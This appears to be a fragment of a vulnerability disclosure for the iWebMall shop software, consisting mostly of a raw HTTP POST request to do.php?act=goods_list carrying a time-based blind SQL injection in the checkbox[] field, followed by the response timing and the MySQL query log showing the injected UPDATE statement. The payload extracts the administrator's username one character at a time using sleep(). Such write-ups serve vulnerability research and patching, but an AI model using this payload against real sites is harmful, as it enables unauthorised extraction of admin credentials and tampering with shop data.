 POST /do.php?act=goods_list HTTP/1.1
当管理员用户名的第一个字母不是’z’时，延迟0+2=2s
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; iweb_iweb_login=
PHPSESSID=2sehcgbl6p66ptiop9c0cn3fp5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
down=1&checkbox[]=-1) or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0)) and (1)=(1
? < + > Type a search term 0 matches
Response
Done Length: 460 (2,028 millis)
141216 23:49:34 59 Connect root@localhost on
59 Query set names 'UTF8'
59 Init DB iwebmall
59 Query select open_flg from `imall_shop_info` where shop_id=8
59 Query update `imall_goods` set is_on_sale=0 where goods_id in (-1) or (select if(ord(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0)) and (1)=(1) and shop_id='8'
59 Quit